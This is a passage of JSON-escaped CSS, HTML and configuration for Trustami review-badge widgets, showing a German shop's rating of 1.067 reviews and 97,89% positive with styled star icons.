.rating_text{position:absolute;top:37px;width:100px;left:-5px;text-align:center;font-size:12px;font-family:Helvetica,Arial,sans-serif}.medium .ratings{position:absolute;top:20px;width:100px;left:-5px;text-align:center;font-size:15px;font-weight:700;font-family:Helvetica,Arial,sans-serif}.badge_widget.medium_left{width:156px;height:156px}.badge_widget.medium_left.show_details{width:327px}.medium_left .outer{width:150px;height:150px;border-radius:150px;border:2px solid #666;position:absolute;left:0;color:#666;background-color:#0000}.show_details.medium_left .outer{left:170px}.medium_left .inner{width:90px;height:90px;border-radius:90px;border:2px solid #666;position:relative;top:28px;left:27px;color:#666;background-color:#0000}.medium_left .details{display:none;border-width:1px 0 1px 1px;border-style:solid;border-color:#666;width:250px;position:absolute;left:0;height:152px;color:#666;background-color:#0000}.show_details.medium_left .details{display:block}.medium_left .rating_header{position:relative;font-size:20px;font-weight:700;left:5px;text-align:left;width:150px;padding:0;top:4px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.medium_left .top_elements{position:relative;font-size:11px;left:5px;text-align:left;width:150px;padding:0;top:7px}.medium_left .top_elements .element{padding-bottom:3px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.medium_left .element .main{font-weight:700;font-size:13px}.medium_left .element .second{padding-left:5px}.medium_left .timestamp{position:absolute;font-size:10px;left:5px;text-align:left;width:150px;padding:0;top:109px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.medium_left .badgestar1{position:absolute;top:50px;left:5px;font-size:22px}.medium_left .badgestar2{position:absolute;top:16px;left:25px;font-size:22px}.medium_left .badgestar3{position:absolute;top:3px;left:62px;font-size:22px}.medium_left .badgestar4{position:absolute;top:16px;left:102px;font-size:22px}.medium_left .badgestar5{position:absolute;top:50px;left:123px;font-size:22px}.medium_left .favicon{width:35px;height:35px;top:53px;left:32px;position:absolute}.medium_left .logo_text{width:86px;height:27px;top:85px;left:4px;position:absolute}.medium_left .rating_text{position:absolute;top:37px;width:100px;left:-5px;text-align:center;font-size:12px;font-family:Helvetica,Arial,sans-serif}.medium_left .ratings{position:absolute;top:20px;width:100px;left:-5px;text-align:center;font-size:15px;font-weight:700;font-family:Helvetica,Arial,sans-serif}.badge_widget.small{width:106px;height:106px}.badge_widget.small.show_details{width:203px}.small .outer{width:100px;height:100px;border-radius:100px;border:2px solid #666;position:absolute;color:#666;background-color:#0000}.small .inner{width:60px;height:60px;border-radius:60px;border:2px solid #666;position:relative;top:18px;left:17px;color:#666;background-color:#0000}.small .details{border-right:1px solid #666;border-top:1px solid #666;border-bottom:1px solid #666;width:150px;position:absolute;left:50px;height:102px;color:#666;background-color:#0000}.small .rating_header{position:relative;font-size:12px;font-weight:700;left:57px;top:0;text-align:right;width:90px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.small .top_elements{position:relative;font-size:8px;left:62px;text-align:right;width:85px;top:0;padding:0}.small .top_elements .element{padding-bottom:1px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.small .element .main{font-weight:700;font-size:9px}.small .element .second{padding-left:2px}.small .timestamp{position:absolute;font-size:8px;left:52px;text-align:right;width:90px;padding:5px;top:61px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.small .badgestar1{position:absolute;top:30px;left:3px;font-size:15px}.small .badgestar2{position:absolute;top:9px;left:17px;font-size:15px}.small .badgestar3{position:absolute;top:1px;left:42px;font-size:15px}.small .badgestar4{position:absolute;top:9px;left:68px;font-size:15px}.small .badgestar5{position:absolute;top:30px;left:82px;font-size:15px}.small .favicon{width:25px;height:25px;top:34px;left:21px;position:absolute}.small .logo_text{width:56px;height:18px;top:58px;left:4px;position:absolute}.small .rating_text{display:none;position:absolute;top:30px;width:100px;left:-20px;text-align:center;font-size:8px;font-family:Helvetica,Arial,sans-serif}.small .ratings{position:absolute;top:20px;width:100px;left:-20px;text-align:center;font-size:11px;font-weight:700;font-family:Helvetica,Arial,sans-serif}.badge_widget.small_left{width:106px;height:106px}.badge_widget.small_left.show_details{width:207px}.small_left .outer{width:100px;height:100px;border-radius:100px;border:2px solid #666;position:absolute;left:0;color:#666;background-color:#0000}.show_details.small_left .outer{left:100px}.small_left .inner{width:60px;height:60px;border-radius:60px;border:2px solid #666;position:relative;top:18px;left:17px;color:#666;background-color:#0000}.small_left .details{display:none;border-width:1px 0 1px 1px;border-style:solid;border-color:#666;width:150px;position:absolute;left:0;height:102px;color:#666;background-color:#0000}.show_details.medium_left .details{display:block}.small_left .rating_header{position:relative;font-size:12px;font-weight:700;left:3px;top:0;text-align:left;width:90px;padding:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.small_left .top_elements{position:relative;font-size:8px;left:3px;text-align:left;width:85px;top:0;padding:0}.small_left .top_elements .element{padding-bottom:1px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.small_left .element .main{font-weight:700;font-size:9px}.small_left .element .second{padding-left:2px}.small_left .timestamp{position:absolute;font-size:8px;left:3px;text-align:left;width:90px;padding:0;top:66px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.small_left .badgestar1{position:absolute;top:30px;left:3px;font-size:15px}.small_left .badgestar2{position:absolute;top:9px;left:17px;font-size:15px}.small_left .badgestar3{position:absolute;top:1px;left:42px;font-size:15px}.small_left .badgestar4{position:absolute;top:9px;left:68px;font-size:15px}.small_left .badgestar5{position:absolute;top:30px;left:82px;font-size:15px}.small_left .favicon{width:25px;height:25px;top:34px;left:21px;position:absolute}.small_left .logo_text{width:56px;height:18px;top:58px;left:4px;position:absolute}.small_left .rating_text{display:none;position:absolute;top:30px;width:100px;left:-20px;text-align:center;font-size:8px;font-family:Helvetica,Arial,sans-serif}.small_left .ratings{position:absolute;top:20px;width:100px;left:-20px;text-align:center;font-size:11px;font-weight:700;font-family:Helvetica,Arial,sans-serif}\/*!* sliding comment *!*\/\/*!* right class defined *!*\/@font-face{font-family:trustamiwidgetfont;src:url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot);src:url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot) format('embedded-opentype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.ttf) format('truetype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.woff) format('woff'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.svg) format('svg');font-display:swap;font-weight:400;font-style:normal}[class^=trustami-widget],[class*=\" trustami-widget\"]{font-family:trustamiwidgetfont;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.trustami-widget-locked:before{content:\"\\f023\"}.trustami-widget-career:before{content:\"\\e600\"}.trustami-widget-worklife:before{content:\"\\e601\"}.trustami-widget-finance:before{content:\"\\e602\"}.trustami-widget-culture:before{content:\"\\e603\"}.trustami-widget-hood_logo:before{content:\"\\e604\"}.trustami-widget-grade:before{content:\"\\e900\"}.trustami-widget-star:before{content:\"\\f005\"}.trustami-widget-star-o:before{content:\"\\f006\"}.trustami-widget-private:before{content:\"\\f007\"}.trustami-widget-business:before{content:\"\\f0b1\"}.trustami-widget-star-half-o:before{content:\"\\f123\"}@font-face{font-family:trustamiwidgetfont;src:url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot);src:local(trustamiWidgetFont),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot) format('embedded-opentype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.ttf) format('truetype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.woff) format('woff'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.svg) format('svg');font-weight:400;font-display:swap;font-style:normal}[class^=trustami-widget],[class*=\" trustami-widget\"]{font-family:trustamiwidgetfont!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.trustami-widget-career:before{content:\"\\e600\"}.trustami-widget-worklife:before{content:\"\\e601\"}.trustami-widget-finance:before{content:\"\\e602\"}.trustami-widget-culture:before{content:\"\\e603\"}.trustami-widget-hood_logo:before{content:\"\\e604\"}.trustami-widget-logo:before{content:\"\\e900\"}.trustami-widget-grade:before{content:\"\\e901\"}.trustami-widget-star:before{content:\"\\f005\"}.trustami-widget-star-o:before{content:\"\\f006\"}.trustami-widget-private:before{content:\"\\f007\"}.trustami-widget-posts:before{content:\"\\f040\"}.trustami-widget-info:before{content:\"\\f05a\"}.trustami-widget-views:before{content:\"\\f06e\"}.trustami-widget-likes:before{content:\"\\f087\"}.trustami-widget-business:before{content:\"\\f0b1\"}.trustami-widget-follower:before{content:\"\\f0c0\"}.trustami-widget-star-half-o:before{content:\"\\f123\"}.trustami-widget-time:before{content:\"\\f1da\"}.trustami-widget-star_full_new:before{content:\"\\e902\"}.trustami-widget-star_half_new:before{content:\"\\e903\"}<\/style><style type=\"text\/css\"> .badge_widget .outer { border-color: #73655A; } .badge_widget .outer .inner { border-color: #73655A; } .badge_widget .details { border-color: #73655A; } .badge_widget .details { background-color: ; } .badge_widget .outer .inner, .badge_widget .details  { color: #02ADE0; }<\/style>\r\n                    <\/head>\r\n                    <body style=\"background-color: transparent; margin: 0px;\">\r\n                         <div id=\"Trustami_sticker_widget_container\" >                            \r\n                            <div title=\"Klicken Sie f\u00fcr weitere Informationen\" >                                \r\n                                <a style=\"text-decoration:none;\" href=\"https:\/\/www.trustami.com\/erfahrung\/toneart-shop-de-bewertung\" target=\"_blank\" rel=\"noopener\">                               \r\n                                    <div class=\"badge_widget  medium_left  show_details \">\r\n                                        <div class=\"details\">\r\n                                            <div class=\"rating_header\">Ausgezeichnet<\/div>\r\n                                            <div class=\"top_elements\">\r\n                                                \r\n                    <div class=\"element\">\r\n                        <span class=\"main\"><span class=\"fn\">TONEART GmbH & Co. KG<\/span><\/span>                        \r\n                    <\/div>                 \r\n                \r\n                        <div class=\"element\">\r\n                            <span class=\"main\">23<\/span>\r\n                            <span class=\"second\">Jahre Erfahrung<\/span>\r\n                        <\/div>                                                \r\n                    \r\n                    <div class=\"element\">\r\n                        <span class=\"main\">28.553<\/span>\r\n                        <span class=\"second\">Like(s)<\/span>\r\n                    <\/div>                                    \r\n                                                          \r\n                                            <\/div>                                            \r\n                                            <div class=\"timestamp\">19.01.2026<\/div>\r\n                                            <div class=\"aggregationInfo\">\r\n                                                <div class=\"sources\">Bewertungsgrundlage des Anbieters: 4 Verkaufs- und 8 Bewertungsplattformen<\/div>\r\n                                            <\/div>\r\n                                           \r\n                                        <\/div>\r\n                                        <div class=\"outer\">\r\n                                            <svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"20\" height=\"22\" viewBox=\"0 0 30 32\"  class=\"badgestar1\">\n<path fill=\"#FFBB4C\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"20\" height=\"22\" viewBox=\"0 0 30 32\"  class=\"badgestar2\">\n<path fill=\"#FFBB4C\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"20\" height=\"22\" viewBox=\"0 0 30 32\"  class=\"badgestar3\">\n<path fill=\"#FFBB4C\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"20\" height=\"22\" viewBox=\"0 0 30 32\"  class=\"badgestar4\">\n<path fill=\"#FFBB4C\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"20\" height=\"22\" viewBox=\"0 0 30 32\"  class=\"badgestar5\">\n<path fill=\"#FFBB4C\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n\r\n                                            <div class=\"inner\">\r\n                                                <span class=\"info-tag\"><span class=\"info-icon\"><svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"13\" height=\"13\" viewBox=\"0 0 32 32\"  s>\n<path fill=\"#666666\" d=\"M18.339 25.865v-2.866q0-0.251-0.161-0.412t-0.412-0.161h-1.719v-9.17q0-0.251-0.161-0.412t-0.412-0.161h-5.731q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h1.719v5.731h-1.719q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h8.023q0.251 0 0.412-0.161t0.161-0.412zM16.047 9.818v-2.866q0-0.251-0.161-0.412t-0.412-0.161h-3.439q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h3.439q0.251 0 0.412-0.161t0.161-0.412zM27.509 17.268q0 3.743-1.845 6.904t-5.006 5.006-6.904 1.845-6.904-1.845-5.006-5.006-1.845-6.904 1.845-6.904 5.006-5.006 6.904-1.845 6.904 1.845 5.006 5.006 1.845 6.904z\"><\/path>\n<\/svg>\n<\/span><\/span>\r\n                                                <div class=\"ratings\">1.067<\/div>\r\n                                                <div class=\"rating_text\">Bewertungen<\/div>\r\n                                                \r\n            <img class=\"favicon\" src=\"https:\/\/cdn.trustami.com\/widgetapi\/widget2\/img\/overlay_sticker_widget\/favicon_transparentBG_35px.png\" alt=\"Trustami\" style=\"border:none\">\r\n            <img class=\"logo_text\" src=\"https:\/\/cdn.trustami.com\/widgetapi\/widget2\/img\/overlay_sticker_widget\/trustami-badge-logo.png\" alt=\"Trustami\" height=\"24\" style=\"border:none\">\r\n        \r\n                                            <\/div>\r\n                                            \r\n                                        <\/div>                                        \r\n                                    <\/div>                    \r\n                                <\/a>                                     \r\n                            <\/div>                                                                                                           \r\n                        <\/div>                       \r\n                    <\/body>\r\n                <\/html>","action":"overlay_sticker","cfg":{"size":"medium","maxElements":4,"position":{"horizontal":{"pos":"left","px":0},"vertical":{"pos":"bottom","px":0},"z-index":100010},"colors":{"border-outer-color":"#73655A","border-inner-color":"#73655A","border-details-color":"#73655A","bg-details-color":"#","star-color":"#FFBB4C","text-color":"#02ADE0"},"customCode":{"external":[],"internal":[]},"fixedHeight":false,"width":{"min-width":400},"overlayClose":true,"details":1,"displayType":"overlay","logo":"0","elements":[{"id":"name","option1":null},{"id":"experience","option1":null},{"id":"likes","option1":null}],"mode":15},"iconValues":{"profileLink":"https:\/\/app.trustami.com\/trustami-card\/598c39dd2b5d8528028b4643","isVerified":true,"stars":"5","ratingsNum":1067,"posRatio":0.97891283973758,"userType":{"type":2}}},"21":{"text":["<!DOCTYPE html>\r\n                <html>\r\n                    <head>\r\n                        <meta http-equiv=\"Content-type\" content=\"text\/html;charset=UTF-8\">\r\n                        <title>Trustami<\/title>\r\n                        <meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0\">\r\n                        <style>.stars_badge{z-index:100000;display:block;background:0 0;font-size:.9em;font-weight:600;color:#444;font-family:Helvetica,Arial,sans-serif;cursor:default}body#mobile-widget-next-gen{background-color:#0000;margin:0}.stars_badge.left{left:0}.stars_badge.right{right:0}.stars_badge.top{top:0}.stars_badge.bottom{bottom:0}.aggregationInfo{font-size:70%}.border.stars_badge.left{border-left:none}.border.stars_badge.right{border-right:none}.border.stars_badge.top{border-top:none}.border.stars_badge.bottom{border-bottom:none}.stars_badge_content{text-align:center;font-family:Helvetica,Arial,sans-serif}.stars_badge_content .link_style{text-decoration:none;color:#444}.stars_badge_content .infos{font-size:12px;padding-top:3px}.content_element{padding:5px}.content_element_top{height:100px}.content_element .text{overflow:hidden;text-overflow:ellipsis}.content_element a{text-decoration:none;color:#444}.content_element.left{text-align:left}.content_element.right{text-align:right}.content_element.background{background-color:#ecedf0}.content_element.border{border-top:1px solid #ecedf0;border-bottom:none;border-left:none;border-right:none}.content_element .stars{font-size:30px;color:#16a085}.content_element .stars.noGrade{padding-top:15px}.content_element .title{font-size:1.5em}.top-area a,.top-area a:hover,.top-area a:focus{text-decoration:none;color:#fff}.customer-satisfaction{position:relative;top:-82px;left:7px;text-align:left;font-size:25px}.content_bottom{}.tr-hide{display:none}.stars_badge.trustamiMobile{font-size:inherit;font-weight:400;background:#fff;height:28px;padding:0;cursor:pointer;border-top:1px solid #444;text-align:center}.stars_badge.trustamiMobile.content_element .stars{font-size:25px;color:#16a085;padding-left:0;float:none}.stars_badge.trustamiMobile.content_element .mobile_img_widget{width:25px;height:25px;vertical-align:text-bottom}.stars_badge.trustamiMobile.content_element{padding-top:2px;padding-left:15px;padding-bottom:5px}.stars_badge.trustamiMobile.content_element .text{font-size:12px;float:none;padding-left:0;vertical-align:text-top}.trustamiLink{text-decoration:none;color:#444}@font-face{font-family:trustamiwidgetfont;src:url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot);src:local(trustamiWidgetFont),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot) format('embedded-opentype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.ttf) format('truetype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.woff) format('woff'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.svg) format('svg');font-weight:400;font-display:swap;font-style:normal}[class^=trustami-widget],[class*=\" trustami-widget\"]{font-family:trustamiwidgetfont!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.trustami-widget-career:before{content:\"\\e600\"}.trustami-widget-worklife:before{content:\"\\e601\"}.trustami-widget-finance:before{content:\"\\e602\"}.trustami-widget-culture:before{content:\"\\e603\"}.trustami-widget-hood_logo:before{content:\"\\e604\"}.trustami-widget-logo:before{content:\"\\e900\"}.trustami-widget-grade:before{content:\"\\e901\"}.trustami-widget-star:before{content:\"\\f005\"}.trustami-widget-star-o:before{content:\"\\f006\"}.trustami-widget-private:before{content:\"\\f007\"}.trustami-widget-posts:before{content:\"\\f040\"}.trustami-widget-info:before{content:\"\\f05a\"}.trustami-widget-views:before{content:\"\\f06e\"}.trustami-widget-likes:before{content:\"\\f087\"}.trustami-widget-business:before{content:\"\\f0b1\"}.trustami-widget-follower:before{content:\"\\f0c0\"}.trustami-widget-star-half-o:before{content:\"\\f123\"}.trustami-widget-time:before{content:\"\\f1da\"}.trustami-widget-star_full_new:before{content:\"\\e902\"}.trustami-widget-star_half_new:before{content:\"\\e903\"}<\/style>\r\n                    <\/head>\r\n                    <body style=\"margin: 0px;\">                         \r\n                         <div id=\"Trustami_stars_badge_widget_container\"  >\r\n                            <div class=\"stars_badge_content\" title=\"Klicken Sie f\u00fcr weitere Informationen\">    \r\n                                    <a style=\"text-decoration:none;\" href=\"https:\/\/www.trustami.com\/erfahrung\/toneart-shop-de-bewertung\" target=\"_blank\" title=\"Klicken Sie f\u00fcr weitere Informationen\" rel=\"noopener\">\r\n                                    <div>\r\n                                        \r\n        <div class=\"trustami_logo\">                                        \r\n            <img id=\"logo-bg\" style=\"border:0; margin:8px 5px 0 8px;\" src=\"https:\/\/cdn.trustami.com\/widgetapi\/widget2\/img\/stars_badge\/trustami-logo-text-128.png\" alt=\"Trustami\" height=\"24\">                            \r\n        <\/div>\r\n        <div class='content_bottom'>\r\n                    <div id=\"stars\" class=\"content_element\"> \r\n                        <div class=\"stars\"><svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"32\" height=\"32\" viewBox=\"0 0 32 32\"  >\n<path fill=\"#16a085\" d=\"M29.343 0.407h-26.654c-1.484 0-2.688 1.356-2.688 3.026v25.979c0 1.67 1.204 3.026 2.688 3.026h26.654c1.484 0 2.688-1.356 2.688-3.026v-25.979c0-1.67-1.204-3.026-2.689-3.026zM23.005 26.956l-7.126-3.711-7.1 3.765 1.33-7.925-5.776-5.588 7.948-1.185 3.53-7.22 3.583 7.194 7.957 1.125-5.734 5.631 1.388 7.914z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"32\" height=\"32\" viewBox=\"0 0 32 32\"  >\n<path fill=\"#16a085\" d=\"M29.343 0.407h-26.654c-1.484 0-2.688 1.356-2.688 3.026v25.979c0 1.67 1.204 3.026 2.688 3.026h26.654c1.484 0 2.688-1.356 2.688-3.026v-25.979c0-1.67-1.204-3.026-2.689-3.026zM23.005 26.956l-7.126-3.711-7.1 3.765 1.33-7.925-5.776-5.588 7.948-1.185 3.53-7.22 3.583 7.194 7.957 1.125-5.734 5.631 1.388 7.914z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"32\" height=\"32\" viewBox=\"0 0 32 32\"  >\n<path fill=\"#16a085\" d=\"M29.343 0.407h-26.654c-1.484 0-2.688 1.356-2.688 3.026v25.979c0 1.67 1.204 3.026 2.688 3.026h26.654c1.484 0 2.688-1.356 2.688-3.026v-25.979c0-1.67-1.204-3.026-2.689-3.026zM23.005 26.956l-7.126-3.711-7.1 3.765 1.33-7.925-5.776-5.588 7.948-1.185 3.53-7.22 3.583 7.194 7.957 1.125-5.734 5.631 1.388 7.914z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"32\" height=\"32\" viewBox=\"0 0 32 32\"  >\n<path fill=\"#16a085\" d=\"M29.343 0.407h-26.654c-1.484 0-2.688 1.356-2.688 3.026v25.979c0 1.67 1.204 3.026 2.688 3.026h26.654c1.484 0 2.688-1.356 2.688-3.026v-25.979c0-1.67-1.204-3.026-2.689-3.026zM23.005 26.956l-7.126-3.711-7.1 3.765 1.33-7.925-5.776-5.588 7.948-1.185 3.53-7.22 3.583 7.194 7.957 1.125-5.734 5.631 1.388 7.914z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"32\" height=\"32\" viewBox=\"0 0 32 32\"  >\n<path fill=\"#16a085\" d=\"M29.343 0.407h-26.654c-1.484 0-2.688 1.356-2.688 3.026v25.979c0 1.67 1.204 3.026 2.688 3.026h26.654c1.484 0 2.688-1.356 2.688-3.026v-25.979c0-1.67-1.204-3.026-2.689-3.026zM23.005 26.956l-7.126-3.711-7.1 3.765 1.33-7.925-5.776-5.588 7.948-1.185 3.53-7.22 3.583 7.194 7.957 1.125-5.734 5.631 1.388 7.914z\"><\/path>\n<\/svg>\n<\/div>\r\n                        <div class=\"infos link_style\"><span style=\"font-weight: bold\">1.067 Bewertungen<span style=\"font-weight:bold\"> - 97,89% <\/span>positiv<\/span><\/div>\r\n                    <\/div>                    \r\n                    \r\n                    \r\n                    <div id=\"legal-info\" class=\"content_element border\" style=\"max-width:180px; margin:auto; padding:0px\">\r\n                        \r\n                            <div class=\"infos link_style\" style=\"font-weight: 100; min-height:51px;\">                                    \r\n                                    Bewertungsgrundlage:                                 \r\n                                <div >4 Verkaufs- und 8 Bewertungsplattformen<\/div>                                \r\n                            <\/div>\r\n                                               \r\n                    <\/div><\/div>                     \r\n                                    <\/div><\/a>       \r\n                            <\/div>                                                        \r\n                        <\/div>\r\n                    <\/body>\r\n                <\/html>","<!DOCTYPE html>\r\n                <html>\r\n                <head>\r\n                    <meta http-equiv=\"Content-type\" content=\"text\/html;charset=UTF-8\">\r\n                    <title>Trustami Trust ID<\/title>\r\n                    <style>.stars_badge{z-index:100000;display:block;background:0 0;font-size:.9em;font-weight:600;color:#444;font-family:Helvetica,Arial,sans-serif;cursor:default}body#mobile-widget-next-gen{background-color:#0000;margin:0}.stars_badge.left{left:0}.stars_badge.right{right:0}.stars_badge.top{top:0}.stars_badge.bottom{bottom:0}.aggregationInfo{font-size:70%}.border.stars_badge.left{border-left:none}.border.stars_badge.right{border-right:none}.border.stars_badge.top{border-top:none}.border.stars_badge.bottom{border-bottom:none}.stars_badge_content{text-align:center;font-family:Helvetica,Arial,sans-serif}.stars_badge_content .link_style{text-decoration:none;color:#444}.stars_badge_content .infos{font-size:12px;padding-top:3px}.content_element{padding:5px}.content_element_top{height:100px}.content_element .text{overflow:hidden;text-overflow:ellipsis}.content_element a{text-decoration:none;color:#444}.content_element.left{text-align:left}.content_element.right{text-align:right}.content_element.background{background-color:#ecedf0}.content_element.border{border-top:1px solid #ecedf0;border-bottom:none;border-left:none;border-right:none}.content_element .stars{font-size:30px;color:#16a085}.content_element .stars.noGrade{padding-top:15px}.content_element .title{font-size:1.5em}.top-area a,.top-area a:hover,.top-area a:focus{text-decoration:none;color:#fff}.customer-satisfaction{position:relative;top:-82px;left:7px;text-align:left;font-size:25px}.content_bottom{}.tr-hide{display:none}.stars_badge.trustamiMobile{font-size:inherit;font-weight:400;background:#fff;height:28px;padding:0;cursor:pointer;border-top:1px solid #444;text-align:center}.stars_badge.trustamiMobile.content_element .stars{font-size:25px;color:#16a085;padding-left:0;float:none}.stars_badge.trustamiMobile.content_element .mobile_img_widget{width:25px;height:25px;vertical-align:text-bottom}.stars_badge.trustamiMobile.content_element{padding-top:2px;padding-left:15px;padding-bottom:5px}.stars_badge.trustamiMobile.content_element .text{font-size:12px;float:none;padding-left:0;vertical-align:text-top}.trustamiLink{text-decoration:none;color:#444}@font-face{font-family:trustamiwidgetfont;src:url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot);src:local(trustamiWidgetFont),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot) format('embedded-opentype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.ttf) format('truetype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.woff) format('woff'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.svg) format('svg');font-weight:400;font-display:swap;font-style:normal}[class^=trustami-widget],[class*=\" 